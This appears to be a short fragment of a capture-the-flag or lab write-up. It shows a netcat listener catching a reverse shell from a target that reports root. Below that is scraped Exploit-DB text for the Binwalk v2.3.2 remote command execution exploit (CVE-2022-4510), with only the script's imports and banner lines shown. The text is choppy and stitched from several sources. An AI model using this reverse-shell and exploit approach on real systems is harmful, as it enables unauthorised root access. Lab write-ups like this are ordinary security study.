 listening on [any] 443 ...
connect to [10.10.16.43] from (UNKNOWN) [10.10.11.219] 37024
ls
_649f1a50b44be.png.extracted
_649f1c5549054.png.extracted
_649f1d1e5ec2c.png.extracted
_649f1d7456137.png.extracted
_binwalk_exploit.png-0.extracted
_binwalk_exploit.png.1-0.extracted
_binwalk_exploit.png.1.extracted
_binwalk_exploit.png.extracted
_own.png-0.extracted
_own.png-1.extracted
_own.png.1.extracted
_own.png.extracted
_pwn.png.1.extracted
_pwn.png.extracted
whoami
root
EXPLOIT
DATABASE
Binwalk v2.3.2 - Remote Command Exe
EDB-ID: CVE: Author: Type: Platform:
2022-4510 ETIENNE LACOCHE REMOTE PYTHON
Verified: Exploit: / {} Vulne
Binwalk v2.3.2 - Remote Command Execution (RCE)
Etienne Lacoche
2022-4510
import inspect
import argparse
print("")
print("################################################")
print("------------------CVE-2022-4510----------------")
print("################################################")